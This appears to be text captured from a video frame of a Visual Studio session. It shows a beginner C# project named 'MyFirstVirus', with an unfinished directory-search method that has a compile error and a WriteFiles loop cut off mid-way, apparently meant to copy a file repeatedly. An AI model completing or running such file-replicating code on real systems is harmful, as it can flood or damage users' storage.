 Form1.cs* Form1.cs [Design]
C# MyFirstVirus MyFirstVirus.Form1 button1_Click(object sender, EventArgs e)
Server Explorer
Toolbox
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 WriteFiles(@"F:\TestFolder\Name List.xlsx");
23 }
0 references
24 private List<string> DirSearch(string SDir)
25 {
26 List<string> files = new List<string>();
27 foreach (string a in Directory.GetFiles(SDir))
28 {
29 files.Add(a);
30 }
31 foreach( string b in Directory.GetDirectories)
32 return files;
33 }
string[] Directory.GetDirectories(string path) (+ 2 overloads)
Foreach cannot operate on a 'method group'. Did you intend to invoke the 'method group'?
1 reference
34 public void WriteFiles(string FilePath)
35 {
36 string FileName = Path.GetFileNameWithoutExtension(FilePath);
37 string Extension = Path.GetExtension(FilePath);
38 string dir = Path.GetDirectoryName(FilePath)+ @"\";
39 int min = 1; int max = 10;
40 int ran = RandomNumber(min, max);
41 long length = new FileInfo(FilePath).Length;
42 for (int i = 0; i < max; i++) {